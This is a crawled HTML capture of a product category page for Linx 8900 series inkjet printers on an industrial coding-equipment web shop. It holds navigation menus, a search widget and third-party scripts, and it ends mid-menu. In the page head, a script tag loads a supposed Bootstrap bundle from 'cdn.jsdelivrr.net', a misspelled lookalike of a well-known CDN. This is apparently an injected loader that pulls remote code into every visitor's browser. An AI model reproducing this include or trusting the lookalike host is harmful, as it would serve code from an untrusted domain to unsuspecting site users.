

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/8900-series
body_size: 25540
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Linx 8900 Series</title>
<base href="https://www.raymondcoding.com/" />
<meta name="description" content="Linx 8900 Seriesis Designed to support error-free coding with a simple user interface.  Quick message creation and selection with a large touch screen.Linx is more professional and convenient in product research and development." />
<meta name="keywords" content= "Linx 8900 continuous ink jet printer,Linx 8900 ink jet printer,printer" />
<meta name="google-site-verification" content="7ArN0esoQ3FH_hq4XIsoMgUwQSLr7fIiRDwOa7cUrp0" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/stylesheet.css" rel="stylesheet">


<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocajaxlogin/css/ocajaxlogin.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.raymondcoding.com/8900-series" rel="canonical" />
<link href="https://www.raymondcoding.com/image/catalog/banner/raymond.png" rel="icon" />
<script src="catalog/view/javascript/opentheme/ocajaxlogin/ocajaxlogin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114682493-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114682493-1');
 </script> 

<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/613c11b9d326717cb680ddba/1ff9aafvd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body class="product-category-391 home1">
<nav id="top" class="12313">
  <div class="container">
	<div class="box box-left">
																						<p>The largest industrial inkjet business online shopping destination</p>																																																																																		
	</div>
	<ul class="box box-right">
		<li class="setting">
			<div class="btn-group">
				<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">setting <i class="icon ion-ios-arrow-down"></i></button>
				<div class="dropdown-menu" id="top-links">
											<ul class="ul-account list-unstyled">
															<li>
						 
							<a id="a-register-link" href="https://www.raymondcoding.com/conta/cadastro">Register</a>
											</li>
					<li>
						 
							<a id="a-login-link" href="https://www.raymondcoding.com/conta/acessar">Login</a>
											</li>
									  </ul>
				</div>
			</div>
		</li>
		<li class="currency"><form action="https://www.raymondcoding.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Currency</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    		    		    					USD			 <i class="icon ion-ios-arrow-down"></i>
		        </button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP"> Pound Sterling</button></li>
                        <li><button class="currency-select item-selected btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/8900-series" />
</form>
</li>
		<li class="language"><form action="https://www.raymondcoding.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
	<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Language</span>
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
    					en-gb			<i class="icon ion-ios-arrow-down"></i>
		    	</button>
    <ul class="dropdown-menu">
      					<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
		          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.raymondcoding.com/8900-series?_route_=8900-series" />
</form>
</li>
	</ul>
 </div>
</nav>
<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">
				  				  <a href="https://www.raymondcoding.com/"><img src="https://www.raymondcoding.com/image/catalog/banner/Raymondcoding Logo.png" title="RAYMOND GROUP" alt="RAYMOND GROUP" class="img-responsive" /></a>
				  				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search-by-category">
    <div class="search-container">
		<input type="text" name="search" id="text-search" value="" placeholder="Search" class=""  />
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span><i class="fa fa-angle-down"></i></p>
            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                <li data-value="251" class="item-cate">ATLANTIC ZEISER</li>
                                                                <li data-value="254" class="item-cate f1">Ink</li>
                                                                                <li data-value="252" class="item-cate f1">Printer</li>
                                                                                <li data-value="255" class="item-cate f1">Solvent</li>
                                                                                <li data-value="253" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="507" class="item-cate">CHINA BRAND</li>
                                                                <li data-value="271" class="item-cate f1">EC-Jet</li>
                                                                                <li data-value="266" class="item-cate f1">Fastjet</li>
                                                                                <li data-value="291" class="item-cate f1">Hi-Pack</li>
                                                                                <li data-value="276" class="item-cate f1">Leadjet</li>
                                                                                <li data-value="286" class="item-cate f1">Leadtech</li>
                                                                                <li data-value="508" class="item-cate f1">RAYJET</li>
                                                                                <li data-value="281" class="item-cate f1">Rotteweil</li>
                                                                                                <li data-value="236" class="item-cate">CITRONIX</li>
                                                                <li data-value="239" class="item-cate f1">Ink</li>
                                                                <li data-value="547" class="item-cate f2">1002</li>
                                                                <li data-value="549" class="item-cate f2">1033</li>
                                                                <li data-value="548" class="item-cate f2">1045</li>
                                                                <li data-value="539" class="item-cate f2">300 series</li>
                                                                <li data-value="540" class="item-cate f2">302 series</li>
                                                                                <li data-value="237" class="item-cate f1">Printer</li>
                                                                <li data-value="543" class="item-cate f2">ci5200</li>
                                                                <li data-value="544" class="item-cate f2">ci5300</li>
                                                                <li data-value="545" class="item-cate f2">ci5500</li>
                                                                <li data-value="546" class="item-cate f2">ci5650</li>
                                                                                <li data-value="240" class="item-cate f1">Solvent</li>
                                                                <li data-value="541" class="item-cate f2">300 series</li>
                                                                <li data-value="542" class="item-cate f2">302 series</li>
                                                                                <li data-value="238" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="200" class="item-cate">DOMINO</li>
                                                                <li data-value="219" class="item-cate f1">Ink</li>
                                                                <li data-value="529" class="item-cate f2">BK0101C</li>
                                                                <li data-value="531" class="item-cate f2">IC-252WT</li>
                                                                <li data-value="528" class="item-cate f2">IC-270BK</li>
                                                                <li data-value="530" class="item-cate f2">IC-280BK</li>
                                                                                <li data-value="217" class="item-cate f1">Printer</li>
                                                                <li data-value="532" class="item-cate f2">Ax150i</li>
                                                                <li data-value="533" class="item-cate f2">Ax350i</li>
                                                                <li data-value="534" class="item-cate f2">Ax550i</li>
                                                                                <li data-value="220" class="item-cate f1">Solvent</li>
                                                                <li data-value="536" class="item-cate f2">0121C</li>
                                                                <li data-value="538" class="item-cate f2">MC-252CL</li>
                                                                <li data-value="535" class="item-cate f2">MC-270BK</li>
                                                                <li data-value="537" class="item-cate f2">MC-280BK</li>
                                                                                <li data-value="218" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="346" class="item-cate">EBS</li>
                                                                <li data-value="349" class="item-cate f1">Ink</li>
                                                                                <li data-value="347" class="item-cate f1">Printer</li>
                                                                <li data-value="456" class="item-cate f2">EBS250</li>
                                                                <li data-value="457" class="item-cate f2">EBS260</li>
                                                                                <li data-value="350" class="item-cate f1">Solvent</li>
                                                                                <li data-value="348" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="206" class="item-cate">LASER CODING</li>
                                                                <li data-value="517" class="item-cate f1">CO2 LASER CODING</li>
                                                                                <li data-value="207" class="item-cate f1">FIBER LASER CODING</li>
                                                                                <li data-value="518" class="item-cate f1">UV LASER CODING</li>
                                                                                                <li data-value="221" class="item-cate">LINX</li>
                                                                <li data-value="224" class="item-cate f1">Ink</li>
                                                                <li data-value="395" class="item-cate f2">101</li>
                                                                <li data-value="394" class="item-cate f2">1204</li>
                                                                                <li data-value="222" class="item-cate f1">Printer</li>
                                                                <li data-value="392" class="item-cate f2">7900 series</li>
                                                                <li data-value="391" class="item-cate f2">8900 series</li>
                                                                <li data-value="393" class="item-cate f2">Linx10</li>
                                                                                <li data-value="225" class="item-cate f1">Solvent</li>
                                                                <li data-value="396" class="item-cate f2">1505</li>
                                                                <li data-value="397" class="item-cate f2">1512</li>
                                                                <li data-value="398" class="item-cate f2">3501</li>
                                                                                <li data-value="223" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="371" class="item-cate">MARKEM-IMAJE</li>
                                                                <li data-value="374" class="item-cate f1">Ink</li>
                                                                <li data-value="482" class="item-cate f2">5135</li>
                                                                <li data-value="483" class="item-cate f2">5157</li>
                                                                <li data-value="480" class="item-cate f2">9155</li>
                                                                <li data-value="481" class="item-cate f2">9175 </li>
                                                                                <li data-value="372" class="item-cate f1">Printer</li>
                                                                <li data-value="471" class="item-cate f2">9028</li>
                                                                <li data-value="474" class="item-cate f2">9040</li>
                                                                <li data-value="476" class="item-cate f2">9410</li>
                                                                <li data-value="477" class="item-cate f2">9450</li>
                                                                                <li data-value="375" class="item-cate f1">Solvent</li>
                                                                <li data-value="487" class="item-cate f2">5191</li>
                                                                <li data-value="488" class="item-cate f2">5199</li>
                                                                <li data-value="484" class="item-cate f2">8158</li>
                                                                <li data-value="486" class="item-cate f2">8181</li>
                                                                                <li data-value="373" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="555" class="item-cate">MBRUSH Printer</li>
                                                                                <li data-value="492" class="item-cate">MORE MACHINES</li>
                                                                <li data-value="495" class="item-cate f1">LASER ENGRAVING</li>
                                                                                <li data-value="494" class="item-cate f1">LASER WELDING</li>
                                                                                <li data-value="80" class="item-cate f1">LASER CLEANING</li>
                                                                                <li data-value="493" class="item-cate f1">LASER PARTS</li>
                                                                <li data-value="557" class="item-cate f2">CO2 Laser Controller</li>
                                                                <li data-value="561" class="item-cate f2">CO2 Laser Head Parts</li>
                                                                <li data-value="559" class="item-cate f2">CO2 Laser Power Supply</li>
                                                                <li data-value="558" class="item-cate f2">CO2 Laser Tube</li>
                                                                <li data-value="556" class="item-cate f2">CO2 Lens &amp; Mirror</li>
                                                                <li data-value="560" class="item-cate f2">CO2 Metal Parts</li>
                                                                <li data-value="562" class="item-cate f2">Fiber Laser Parts</li>
                                                                                <li data-value="83" class="item-cate f1">PNEUMATIC MARKING</li>
                                                                                <li data-value="551" class="item-cate f1">PACKAGING MACHINE</li>
                                                                                                <li data-value="552" class="item-cate">NEJE</li>
                                                                <li data-value="553" class="item-cate f1">PRINTER</li>
                                                                                <li data-value="554" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="506" class="item-cate">OTHER BRAND</li>
                                                                <li data-value="516" class="item-cate f1">CONTINUOUS INKJET PRINTERS</li>
                                                                <li data-value="241" class="item-cate f2">Best Code</li>
                                                                <li data-value="226" class="item-cate f2">Hitachi</li>
                                                                <li data-value="261" class="item-cate f2">KBA-Metronic</li>
                                                                <li data-value="246" class="item-cate f2">KGK</li>
                                                                <li data-value="231" class="item-cate f2">Leibinger</li>
                                                                                <li data-value="512" class="item-cate f1">DROP ON DEMAND PRINTERS</li>
                                                                <li data-value="513" class="item-cate f2">EBS HANDJET</li>
                                                                <li data-value="351" class="item-cate f2">MATTHEWS</li>
                                                                <li data-value="501" class="item-cate f2">squid</li>
                                                                                <li data-value="509" class="item-cate f1">THERMAL INKJET PRINTERS</li>
                                                                <li data-value="296" class="item-cate f2">ANSER</li>
                                                                <li data-value="301" class="item-cate f2">Diagraph</li>
                                                                <li data-value="519" class="item-cate f2">DOMINO (TIJ)</li>
                                                                <li data-value="306" class="item-cate f2">Foxjet</li>
                                                                <li data-value="316" class="item-cate f2">HSA</li>
                                                                <li data-value="326" class="item-cate f2">LOOGAL</li>
                                                                <li data-value="331" class="item-cate f2">MEENJET</li>
                                                                <li data-value="510" class="item-cate f2">MYLAN</li>
                                                                <li data-value="366" class="item-cate f2">VIDEOJET (TIJ)</li>
                                                                <li data-value="511" class="item-cate f2">WELLDRAW</li>
                                                                                <li data-value="514" class="item-cate f1">THERMAL TRANSFER OVER PRINTERS</li>
                                                                <li data-value="381" class="item-cate f2">dikai</li>
                                                                <li data-value="216" class="item-cate f2">Markem-Imaje (TTO)</li>
                                                                <li data-value="515" class="item-cate f2">UCS</li>
                                                                <li data-value="520" class="item-cate f2">VIDEOJET (TTO)</li>
                                                                                                <li data-value="199" class="item-cate">VIDEOJET</li>
                                                                <li data-value="214" class="item-cate f1">Ink</li>
                                                                <li data-value="522" class="item-cate f2">V401-D</li>
                                                                <li data-value="524" class="item-cate f2">V410-D</li>
                                                                <li data-value="523" class="item-cate f2">V411-D</li>
                                                                <li data-value="414" class="item-cate f2">W521-D</li>
                                                                                <li data-value="212" class="item-cate f1">Printer</li>
                                                                <li data-value="209" class="item-cate f2">1510</li>
                                                                <li data-value="211" class="item-cate f2">1580</li>
                                                                <li data-value="210" class="item-cate f2">1710</li>
                                                                <li data-value="208" class="item-cate f2">1860</li>
                                                                                <li data-value="215" class="item-cate f1">Solvent</li>
                                                                <li data-value="525" class="item-cate f2">V701-D</li>
                                                                <li data-value="527" class="item-cate f2">V705-D</li>
                                                                <li data-value="526" class="item-cate f2">V706-D</li>
                                                                <li data-value="416" class="item-cate f2">W816-D</li>
                                                                                <li data-value="213" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="256" class="item-cate">WILLETT</li>
                                                                <li data-value="259" class="item-cate f1">Ink</li>
                                                                <li data-value="411" class="item-cate f2">W507-D</li>
                                                                <li data-value="415" class="item-cate f2">W522-D</li>
                                                                <li data-value="410" class="item-cate f2">W525-D</li>
                                                                <li data-value="413" class="item-cate f2">W821-D</li>
                                                                <li data-value="412" class="item-cate f2">W822-D</li>
                                                                                <li data-value="257" class="item-cate f1">Printer</li>
                                                                <li data-value="408" class="item-cate f2">430</li>
                                                                <li data-value="409" class="item-cate f2">620</li>
                                                                <li data-value="407" class="item-cate f2">640</li>
                                                                <li data-value="406" class="item-cate f2">660</li>
                                                                                <li data-value="260" class="item-cate f1">Solvent</li>
                                                                <li data-value="417" class="item-cate f2">W817-D</li>
                                                                                <li data-value="258" class="item-cate f1">Spare Parts</li>
                                                                                                <li data-value="77" class="item-cate">LASER MARKING</li>
                                                                <li data-value="94" class="item-cate f1">Fiber laser marking</li>
                                                                                <li data-value="95" class="item-cate f1">CO2 laser marking</li>
                                                                                <li data-value="96" class="item-cate f1">UV laser marking</li>
                                                                                <li data-value="97" class="item-cate f1">Mopa laser marking</li>
                                                                                <li data-value="99" class="item-cate f1">3D laser marking</li>
                                                                                                <li data-value="73" class="item-cate">Contact Us</li>
                                                            </ul>
            </div>
        </div>
        <div class="search-ajax">
			<div class="ajax-loader-container" style="display: none;">
				<img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
			</div>
			<div class="ajax-result-container">
				<!-- Content of search results -->
			</div>
		</div>
    </div>
    <div id="sp-btn-search" class="">
		<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
			Search		</button>
	</div>
    
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script type="text/javascript">


    $(document).ready(function () {
        
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://www.raymondcoding.com/busca';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });
			$('#text-search').on('keydown', function(e) {
				if (e.keyCode == 13) {
					$('#btn-search-category').trigger('click');
				}
			});
            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://www.raymondcoding.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script></div>
				<div class="box-cart">
					<a href="https://www.raymondcoding.com/comparacao-produtos" id="link-compare" title="Compare" ><i class="icon ion-ios-shuffle-strong"></i><span>Compare</span></a>
					<a href="https://www.raymondcoding.com/conta/lista-desejos" id="wishlist-total" title="Wish List"><i class="icon ion-android-favorite-outline"></i><span>0</span></a>
					<div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="icon ion-bag"></i> <span id="cart-total"><span class="item-cart">0</span><span class="mycart"><span>My cart</span><span class="total-price">$0.00</span></span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center cart-empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu">
					
<div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-android-menu"></i>categories<i class="icon ion-ios-arrow-down"></i></h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu">
                <div id="pt_ver_menu_home" class="pt_ver_menu"><div class="parentMenu"><a href="http://www.raymondcoding.com/8900-series"><span>Home</span></a></div></div><div id="pt_ver_menu199" class="pt_ver_menu nav-1 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Videojet">
<span>VIDEOJET</span>
</a>
</div>
<div id="popup199" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1199">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V401-D"><span>V401-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V410-D"><span>V410-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V411-D"><span>V411-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W521-D"><span>W521-D</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1510"><span>1510</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1580"><span>1580</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1710"><span>1710</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1860"><span>1860</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Videojet-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V701-D"><span>V701-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V705-D"><span>V705-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/V706-D"><span>V706-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W816-D"><span>W816-D</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Videojet-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu371" class="pt_ver_menu nav-2 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Markem-Imaje">
<span>MARKEM-IMAJE</span>
</a>
</div>
<div id="popup371" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1371">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5135"><span>5135</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5157"><span>5157</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9155"><span>9155</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9175"><span>9175&nbsp;</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9028"><span>9028</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9040"><span>9040</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9410"><span>9410</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/9450"><span>9450</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Markem-Imaje-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5191"><span>5191</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/5199"><span>5199</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8158"><span>8158</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8181"><span>8181</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Markem-Imaje-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu200" class="pt_ver_menu nav-3 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Domino">
<span>DOMINO</span>
</a>
</div>
<div id="popup200" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1200">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/BK0101C"><span>BK0101C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-252WT"><span>IC-252WT</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-270BK"><span>IC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/IC-280BK"><span>IC-280BK</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax150i"><span>Ax150i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax350i"><span>Ax350i</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Ax550i"><span>Ax550i</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Domino-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/0121C"><span>0121C</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-252CL"><span>MC-252CL</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-270BK"><span>MC-270BK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MC-280BK"><span>MC-280BK</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Domino-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu221" class="pt_ver_menu nav-4 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Linx">
<span>LINX</span>
</a>
</div>
<div id="popup221" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1221">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/101"><span>101</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1204"><span>1204</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/7900-series"><span>7900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8900-series"><span>8900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx10"><span>Linx10</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1505"><span>1505</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1512"><span>1512</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/3501"><span>3501</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu256" class="pt_ver_menu nav-5 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Willett">
<span>WILLETT</span>
</a>
</div>
<div id="popup256" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1256">
